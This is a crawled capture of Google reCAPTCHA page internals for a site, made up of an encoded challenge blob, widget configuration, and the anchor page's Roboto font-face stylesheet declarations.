CpUo7eMKfSAIfWcOKw7xTwo1gcWLDnwpRw4JQw5HDkMK2w7YKK8Okw7/CjMK1BEzCpMKHw65Ww4JMw6gOMMKmw5VXw4E1LCPDvgzCk8K+w7w/w65hw4PCncKDA8KddyLDiMODPsObHWXCiMKANRfDpHJWeFnDmjvDvUsuXMOCMcKWwo/DosKcR8KYwqVxw4FdTyswwqkiw4LClsOVZcKJw7gkwq8/HsK7wrrDksOqwq9RNsKUw4IlwqPCl1LDtcOVw73CmcO8w7VEO8OfQMKTwrTDoRPCgcK+wrMeBAoOa37Ct8KjE1MKK8KKfWfCjMKrwpzDnQAtw73DjEXCsn/CgB5tDMKPwrbCl3R8w5bCiw5Pw4HCmX3CusOXOmo5w5nCvsKEw5zCg0DCm8OeRcOJdRBUNT0HFsOEwqnClx5sHELCqcOgwr7DgsO9VsOcw7YDdi/CjMKBeDdCw6/CuMO/w7kow6BYw4/Dm8OiXW9Af8KPQMKww6PDp8O6AcOMwpEuJ8KhwrbDkSZRRsKQbMOiDMO6K8KRdSnDrcOxd1huGQhIwrQUNx9EeMK9woJZczFOw5sNwrvCpB/CtBFXwod/XDXCrcK1wpYbC8KxwrIIwqjDoHHCnDJyBXnCk8KoO8OyAUzDnAXDrHkGw4/ChlBsNsKOw4VtUjXDk8O9woTDncOsw7XCqsOtZcOVE8KjDcK5a8OWwoRVb8KzUGMtwpnDpV7DhcK8RMOTw4kYecOCQcO7w7Rjw70nwrbCnMKbRX3DojvCkD4DwqnCmgjClcO+a8KbwpUnRMKOKxBgw7gUcsOvCh48HnQewozDrMO8wrjDtSMnBsOCw7VWI1LDmyY/YsOGWMKrwplvwrtiw5Mfw6PDmcKFV8Koc8KTw5PCuGnCiycjwp/CnsK7XsOdS8O+d8OcT8OVLMODb8OyGAVRccOmPyVLFlYwwqo5MsObw5fCv8ObwpLChFPDiTPDqMOrEcKIfHNpwoo4HSlVAMKVw5sBQMOpwozCuMK/O0EvBsKbw6zCjRFCwq/[base64]/CgzbDjVElwqEowrlRw5Vqw7/DkMOFw7/DhsKZQB/DhT04RTthK0FawotnwqVywpEcw5UjHDrCukPCvcKqwo9Aw5BSw7bDhVwVw4nCsgDDnsKVw4DCnHDDjDvCk8OpBRVGK8Oxw7R3w6jCl8O6wo0dwp52wo8NQcO2wpPDk8KyCHbCoMOMwrcdw6jDvBwjw5TDu8KULAM9dULCiDwQeMOlez/[base64]/DqcO2EljDkDbCgMOsw6HCkMKrwqYlDCbCtRUXKh/CjsOsIEnCtnrCpMOdwpnCkEgFdxp0w47DvmPDnDRsPVlWw4HDrxtDSSV5PMKTc8ORKD/DiMKaasOOw4MCZERMwrXCicObDMO/JioMFsOpw5fCigrCm2kjwqTDucO+wp7CisOLw4fCssKpwo8Lw7PCsMOCCcKMwonDrAlbwqQLeG3CvsK2w7bDlMKYKMOHYhTDkcO4VT3DmmPDucOZw44sE8KTw53DlAnDhcK7bl4BB8KXacOvwr7DtMK/w6c7wrfDuncRw4LDqcOTw59/DcOuccKVcVjCs8OiFcKCwo0vG2UPb8Khw51iwrxQCsKyfsK+w4nCuyfCucKhI8O1dVXDjcOgacO6GMOaw5FNwr/CncO0YToeccOKSRcpw51Aw6kIagJeOsO6UQczfcKrZgjDglzCtcK3w6pZw7vCvcKVw73CkcOhJUoiw7UZS8KXXQ7DpsKhwqYuUAt/wpzChT3DtC4vLMOEwoNnwqJKHcKiQ8O+woLDikctfxpeSnfDpFTCvmrCtcKawoXDq8K4MMKdJWtkwq7DhzooNsKgw4rCik8NDVXDowZMw7ItE8KlVG/CgsKyM8OiWRFqMgs+YcK3KxPCscKrw6IfS1YAwrLCnF98w6XDosO4ZBsuMi9Yw6MxwrHCucOnwpTDlyLCrsKfOMOmw43DiAbDm3LCsRt5SsOdaADDv8KhV8O1woBwwrrCpSPDiMKuwo12wqM/wqvCgGRZEcK/GFEnwpFUw5U8w7/Cr0oAY8Kfw75nwq/[base64]/DisO9wpUDOi0Fw6oOI0fCqMO0wpzCu2zDqMO/fMO3AcKYwooeUMOBVyYKb1AlCD7DngnCjcKDfcKmw5jCh8KmVAnCmcKgWBLDncKrMwcKDMKxfMORwr/[base64]/[base64]/wqoETsOrOgxbwphFMGLDvMKow4hPwrRXaFrDry8TcsKKw61HAcOYFl/CscKhwonDpA/DtcO5wrRvw5NvWMOpS8KTwpTDhcKpIDLCg8OOw4PCq8O2NAHCo0fCpHZfwoJiwp3CqMO7NE3DujnDqsOgJQPDm8KMwqwJc8K8w4pxw5EeJD8JbsK9F0nCvcO5w5t0w5nDvMKzw48CBh7CgFjDuRQtw5l9wrJDFhR7w7doVQjChwMsw6zDocK5chYLwqtaw411wr/DuhzDmxrCqcOAwq7Dk8KYBVJcc8Kpw6rDnSjCpHMoBcOuDcOcw4wLBcK4wprCn8K4wpvDo8OvEAZNTwHDs3XCmcO6woTCgSU4w4HCkMOAL2nCosK4WMKyGcKJwr/DsQXCpT0nQCfCt08wwpPCmApHX8K0McKEV3nDq1nDkTgNEcOlNsOawr/Cpj0Vw7rCucKfw41RPl7DjHxwQDfDrBRnwrzDtlTDnXzDrS4Jwp4uwp3DozxyBhQvf8OxYTI1TsKrwrs3wqliw5BNwoJYSxjDikBwC8OnL8OSw43CvMKVw5nDqhAUbcOcw4ZzWMOxAGw7eHZhwp4RwpRww6/Dl8KuIcKHw73DtsOUezAcDFXDv8ORwrIqw7xowqfDkTrCiMKUwo11wrrCvS/[base64]/SMKxQk/Cshlrw40oGcKsw5jDhMOzw5FtwqBswrAUHinDrETDuQ8Nw4DCnsOUVcOee2oowr19w6HCksK2w7PCn8Kiw7zDgMKSwqdNwpcMKiF0wo4COMKUw5PDmRE8bgkNbMKbw6/DrMO1CG7DuW7DqQpEOsKBw6vDjMObwqLCi2lrwo7CsMOfKMOgwqkmGDXCtsOeMC85w7vDhznDnwYKw5hbNxceSlvDvEXCq8KzHk/DssK5woQoT8O2wqbCi8Oiw53CqMKHwpnCszDCh2/DscOJcn/Cl8KYDjPDuMKKwqbChEbCmsKUFjPDqcKeecK0w5PCrSbDiAJ7wqsCLT7CmsOuO8KbWMO3dMO+VsKUwqEvaFvCqw/DssKHGcOLw7XDlBDCilIhw6fDjsO3wpbCtsK4ESvCncOKw44cGUXChcKbDmlHU1rDmcKIEjUXb8KXJ8K/[base64]/CsUNrVSPDtQ3DvyY1wqDDlsOEZ8KKw6bClcK/wo8/Z2TCtULCscKSwqXCjjM3wppAWMOnw6HCosKyw5LCsMKQc8OVAsOnw7zDgMOLw6fCvSjCkx8ww6HCkS/CnHJEwoTCjUsHw4nDp0tLw4PCsmDDmjfDqsKKIsKtSMKuasK3wr48wpvDiAvCscO9w6c6w6M8PC8pwqhbDVF5wrkdwohDw5oLw7DCpcK2ccOowoDDvcKWDMK+eG9ObMOVMgTDlDfDoDnChMOSXsK0E8Kjwo4BwrvDtxLCqMOxw6PDm8OcZUZOwpw/wrjCrsKnw7E4PEknQ8KXaw7CkMKlQlLDsMKUc8K+UFfDnjEFRMOLw7fCngvDi8OuUUIHwosaw5UuwpNZOHYLwoNxw4LDrE9WFcOMZsKwwo5FbmUyAE/CiyAnwpDDmlvDq8KnUmrDtsO/LMOkw5fDq8OhOsOwE8OBN3LCh8KpEDJKw7IFXMKLIMOTwprDlh03b1XDhzMCw49UwrU9YxcTPMKQX8Kmwpgbw74Aw6pFf8Kjwrh8w6VAa8K5MsK9wrIHw5HClsOuHE5qBDPCusO/w7zDiMKsw6rDksKEwrRHAWzDgsOGTsOQw7PCkg1TWsKNw5ZPZ0vCvsO/wp/DrDzDo8O+GQzCjhXCuUk0W8O0PF/DtMOew51UwoHDnnlnUG5iRsOpwqc0f8KUw50mBnXCmsKldHLDqMObw5hMw6PDnsKvwqhrXSg0w4vCgil5w6lTWgEXw4jDvcOJw6vDqMKwwroVwqbChmw1w6LCjcKzHMONwqV7ccOtXS/DvnrDoMKpw5rCjiVwdcOXwoQDAlVhd2PDg8KZS3HDvsOwwo9cw41IV3/DtEI7wqTDtsKXw6DDq8Knw7hDf3UackAkewPClcOURE5cw63CngnCn1dnwoYMwrlnwo/[base64]/w5VswqDDsRcaLwFJw4vCosK0w4bCvl/CjQPCisOrwo9nw4/Chg9Twq7Dv1zCrMK7w7TDq246w54Dw7txw4XDnH/[base64]/ClcKAwrLDm3TCjMK9w5rCuHvDjMK7wrEUeXFEE1YRwoXDu8KzayrDoRAxVcOww5dlw6cMw59wBk3ClcOqNWbCnsK3PcOVw7LDuxtyw4HCmSRVwp5Iw4zDhxHDkcOcw5UAFsKVwrHCqcOWw5rCrsKJwoRRHyPDlQptX8ObwpvCqMKgw5zDqMKFw4fCicKEK8OhRU/CtMKgwqMZKWFyJcOWPXHCm8OAw5bChMOpLcOjwrTDjzHDgMKjwoXDpWNVw6zCl8KjG8OwOMOXW3tQBcKpbh1HKCbDonRcw7ViDSxSK8Ocw6zDr3LDlVrDucOEOMOSO8O0w6LCnMOuwq/[base64]/[base64]/w4TCncKDHsOpJMKkw6UxwrwRwoDCpsKVwrk3w49EwoPChsOZG8KQGsKUWDLDqMKqw60pVX7CrMOTLkrDoTbDjjXCjFo0Wz/CgRvDhVJzKn50TMKfecOEw5F9NmvCvxwYCsK4QBVbwqIqw7bDn8KOF8KUwrLCgcKQw7t/w4ZEGsKTL0fDlcOgSsOlw7jDgRXCkcO3wr4vWMO6FDbClcOZI2MjCMOtw7jCnA3Dg8OHAlMiwpvCu2vCtMOKwqTCv8O0ZVTDocKGwpbCmV/CuXcTw6LDnsKJwqoFw5IXwoHDucKIwpDDiHPDn8K4wpbDl3FbwrZGw7wrw5/Dq8KPW8K9w7QpJ8KPSsK0VDTDnMKTwqgFw4jCijPCpC88XRTCgxsSwofDoxI8SibCniDCosOGRsKNwooaSTTDosKDMEA2w7bDpcOcw6DCmMOkVsOiwrllNQHCkcOec3Aww5bDmXDCtcK4wq/DkHLDkDLDgcKjYhBJH8KswrEZFBTCvsK/[base64]/[base64]/w6Z2AsKkdsOaZcOTAMOhwqkpw447FMOfw5wZwqvCqHhWDsOgRMOqM8KoExHCjMO2NBvCkMKpwpvCt13ChXVqc8OXwpTCsw43XiBrwofCm8OWwo4mw7gAwp3Csz8qw7vDnMOvwo8IJirClMOxCxAsPWHCuMKHw60cwrBxH8KFCGDCoGomVcK2w7/DkWpGMF8pw43ClRdwwqotwpnCvHPDm19uIsKBTUDDnMKqwqtvTQzDp2jCjT4Xwp3Dm8OKKsOBw4Rew5TCmcKCFykdQsOHwrXCh8KdVMKIYXzCjxYZScOewpzCiBJtwq0qwp9dBG/Ds8O6SzPDqVBlccOQw4waNnvClFDCgsKXw53Dkw/CksO8w4RuwoTDqglzLGESNXhFw7Efw7fCqTDCmwLDt2RAw59FLDwCP0XDkMOSDsOaw5gkNx18fR3Ds8KgY3E6cBQoP8OyDcK5cAlAeVHCisO/[base64]/DtMK4a3wJw7bDvsKrCiwXdMORXRPDqRwNw7HDo2xHYMOFw75JETDDs0xow5PDncOUwpQFwpV8wq/[base64]/[base64]/YAnDgyfDusKFYMK1aMKYwpjCtcKLewLChcKkwqvCvQVhw7XCm0MpbsKDZCROw47DqQ/DsMK/[base64]/wppUwpPCuVrDnigFw4dXJSs6cMKtIcOww4rCm8OgZUfDssKWc8ORwrQOUsONw5Qnw77DtTcIWcKrViVbU8K2wrM4w5XDm33CgUkbKH7Ds8KEwp4Kw57Ci1rCiMKaw6BSw6IKeC/CqH5twofCscOaH8Kiw7oww7F7YcK9V20vw6zCuyHDv8O/w6oFTAYBZUTCpl7Cuy0Nwp3DvwTChsOgeQTCt8OUcTnDksObNgcWw43Dt8KIwqbDh8OCfQ4Jd8Oaw7VQMQ53woAgJMKNL8K/w7kqS8KtLTx5WsO9MsK5w5jCuMOuw64vbsKgPRbCi8OzIhnCr8K2woTCrWXCgMKjBH5iPsK2w5XDuHMTw6HCrMOhV8Oiw5pXF8K0eFLCosKowpjCtifCgCk2wpwFPnBQwpHDuyJlw4QVw5DCpcKvw4nDusO/[base64]/DmkdkGsOSDsK/wpwXw6rDmsO9w73CtsKew5jCncKJQFPChSpcacK3IXBLMsO1FMKyw7vDgsOpaVTDq3jDhF/Cgw9Bw5Zrw68/esODwo/DrWNUD114w4t1FQl6wr3Cp2l4w7Yfw7t5w6Z1GsObY3E2wo3DjEfChcOSwo3CqsOCwq5UAjLCpmsUw4PCn8O3wrwBwoddwojDhUPDrRbCnMO2dcO+wrMfTkN0dcOJT8KOSAJMYzl6V8ONCMODCMOMw71yCwZWwq3Dt8OlTMOeL8K/wqDClsKAwpnDjxbDqSsjUsOeA8KpYcOCVcORG8KJwoYdwrtXwozDmsOXbzdQUMKtw5LColbDhEFjE8O1HBcvI2HDpX84M0vDmiDDicOSw7XClVt+wqHCtVwDbnpUc8OewqcYw45iw6NwOU/CoVk1wr0bfQfCiAvDigPDgMOhw4LCuwJTHMO4wqTDmcOSDXI6f3tXwrISZsOCwoLCrRlewop6TTkbw7xIwpvCp2JfYisLw49MesOjIcK7woTDmcKPwqBRw4vCoyPDh8OXwoQcEcKRwql/w6ZfGgxXw7EoWcKtAT7DpMOiLsOMSsKIIsO8FsO+VR3CicOsScOSw7UNFSkEwq3Dg23DnCvDg8OANTvDtn8OwqBVFMKkwpA7w7UYY8KxEcOACAU8MA0dw6A7w4TDlELCmlwYw5bCrsOFdCE3a8O6wpzCrVEsw5A3csOtw4vCtsK2wo/Cl2XCkmFIeW1VUcKKH8OhaMKRLcOVwo1uw4MKwqUYWcKcw5RdKcKZcEdQAMO3wphswqvDhiNrDgNuw4QwwrHCgAUJwrrDlcOcFQ86H8OvQ2vCiE/[base64]/[base64]/w6DCpyYZwojDiToYAMOWNyRjwr3DjMK9w5bDlDkBZMOjOMO0w4RwSsKHEkxcw48MX8Oaw4Zzw5MHw5PChhsmw6/[base64]/DvcOew5okLsKuwojCtsOhER4kSVbDqH0VwrBpIcK9BcOYwpwrwqItw47Cv8OtIcOuw6JNwoTCk8KCwoEewpTDiGbDrMKVVgItwqzCulUbKcK7bMOEwoPCqcO4wqXDtWzDosKAX2Fiw5/DvkrChjnDtWrCqcKAwpc2wqnCqsOowq10STVINMO2c1EHwqDCgCNRbSJRR8OGWcOdw5XDmh0wwrnDnk55w4LDssOUwphXwojCl3XDgV7DrsKqd8KmAMO9w5I/wplbwqrCsMO5SUJJVyDCl8Kow51Sw7XCiikuw6NZacKWwqLDocKgHMK3wobDh8Kkw5M+w71YHE9MwqEeGw/CtU7Dv8OdERfCqHXDrVliFsOpwrLDmGoSwoLCgsOnfFdfw4bCs8OZdcKlcCfDtzzDjwguw5IOaS/CjMK2w68LIw3CtjrDmMKzF07Dm8OjAxhtUsKQGiU7wr/DnsO0GEAPw5h2RTsUw6dtXw/DmsKFwpIiIsOjw7rCscOBE1PCkMK/[base64]/c1rDvMKIw6PCvMO6TMKBw6rDvcOmccKSKsK+I8OHw6RgT8OmMsOMw7bCjcK1wqAtwqF/wqRTwoFAw5rCl8ObwpLCm8OJHA0qZ14IWBFtwr8jwr7CqcO9w5/CrHnCgcOLPR8fwphlPGkWwphbRHLCpSjCqyoswoppw4YMwoVWw4kbwobDuxF7NcOVw4zDqQdDw7XClXfDvcKUY8KCw7nDp8K/wpLDuMO8w4HDuRzClHlxw7TCkWNQOcO7w4BiwqbDsgzCpMKAAMKSwo3DosO9JMKzwqpIDxrDqcKNERNzFH9cMW9eMmbDksOhH1tXw7tmw6wXZDk/wpvDpsKbZEpydMKGBERmZBYOYcOAZcOYFMKiXcKgwp0jw6JJwrgXwplgwq4IeE8DA0RQwoA4RE3DuMOAw6NOwq/ChVbCqBvDtcOpwrbCoBzCrsK9bcKcw5w6wqLCn34/[base64]/CjMK7w6k6F8KuWXwfwrNJflZJw7XDlMOLw4zDuBlOwqRFXiE+wqF7w6fCqBZVwqNrM8K6wp/CnMOtw6Z9w5VlN8OZwoLDv8KiN8OZwo3DuGPDrhHCmsOYwr/DhQ4uH1FBwo3DunzDr8KsJ3/CqTpnwqDDu0LCjAsSw6x9w4LDgcOZwr5kw5HCtx/Dn8Kmw74GBFQpw7MTdcKJw5DCqjjDhnHDiEPCg8K7w7MmwqzDpMKZw6zDrhVWOcO/wrnDtcO2wrAePRvDncOFwpdKV8Omw43Dm8OBwqPDscO1w7bDuTrCmMKNwpQ8wrc9w5QqUMOyU8KIw7hwa8KXwpXClMOLw69IaBURJ1zCqmnDp1PDjGrDjWVVYMOXdsO+bMODejV/wohPOmPDkjPCgcOyb8KiwqnCg3dpwqJMIMOVEsKWwoVdWcKDfMKuPjxdwo5TfyJeWcOYw4TDoxfCrjMKw7fDk8KFfMObw5rDgQ/CoMKzfMO+BD5qIsKpUA9Jwqw0wrl4w7lzw6gzw4ZLYsOYwps+w7bCgcOBwrwkwrTDlGwHa8KmcsOLFsKkw4rDrHcjTMKfFMKjYW3CnnHDqkfDtXF0d0zCmWI1wpHDvVnCtVQ5YcKJwobDn8Onw7rChD5PAcOEMD0ew4huwqrDlknCnsK3w4Y4w6XDmMK2Y8OZDsO/[base64]/DtsOkw4bCncOjw4glwpUWRUfCrz3ChkzDgwjCrsOnwoYvFsKMw5B5e8Kka8OPDMKGwoLCj8Kuw6MMwrVrw4DCmAcbw5J8wpjDsxcjYMOtTsKCw6bCjMO6AUAAwqnDgxN0eBdZGC7Dq8OrWcKqfQ0RW8O2fMKCwq/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xs6YQ5RD/EZNQhkNN4KcJg5fzg6oEuyAek5nunhhoNc\\u003d\x22,1,0,null,1,1769515486083,0,0,[128],null,[95,167,24,96,203],\x22RC-ae6VJHZlT6BklQ\x22,null,null,null,null,null,\x220dAFcWeA7U5DOJrmBbwgMs7grUEIy3Zs2uOiSy1VhXsXg1C26uys0Ytuc5Vk4j77zYwBi6MH0iLg9BJC8Ahcu3naiEtYPTgMLwhw\x22,1769598286181]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=l24q1o7x4s0e
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
